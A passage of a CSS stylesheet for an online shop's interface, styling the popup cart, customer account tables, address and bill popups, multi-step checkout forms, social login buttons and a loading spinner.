    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin-bottom: 30px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 14px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info .tongtien {
    font-size: 20px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #33B3FD;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #174793;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #f89520;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
